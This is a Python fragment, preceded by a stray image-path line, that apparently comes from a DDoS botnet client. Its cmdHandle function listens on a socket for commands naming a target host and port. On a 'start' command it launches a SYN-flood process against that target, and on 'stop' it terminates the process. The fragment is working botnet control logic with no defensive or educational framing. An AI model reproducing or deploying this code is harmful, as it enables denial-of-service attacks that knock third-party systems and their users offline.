 # Command format '#-H xxx.xxx.xxx.xxx -p xxxx -c <start>'
# Process command
def cmdHandle(sock,parser):
    global curProcess
    while True:
        # Receive command
        data = sock.recv(1024).decode('utf-8')
        if len(data) == 0:
            print('The data is empty')
            return
        if data[0] == '#':
            try:
                # Parse command
                options = parser.parse_args(data[1:].split())
                m_host = options.host
                m_port = options.port
                m_cmd = options.cmd
                # DDos start command
                if m_cmd.lower() == 'start':
                    if curProcess != None and curProcess.is_alive():
                        curProcess.terminate()
                        curProcess = None
                        os.system('clear')
                    print('The synFlood is start')
                    p = Process(target=synFlood,args=(m_host,m_port))
                    p.start()
                    curProcess = p
                # DDos stop command
                elif m_cmd.lower() =='stop':
                    if curProcess.is_alive():
                        curProcess.terminate()
                        os.system('clear')
            except:
                print('Failed to perform the command!')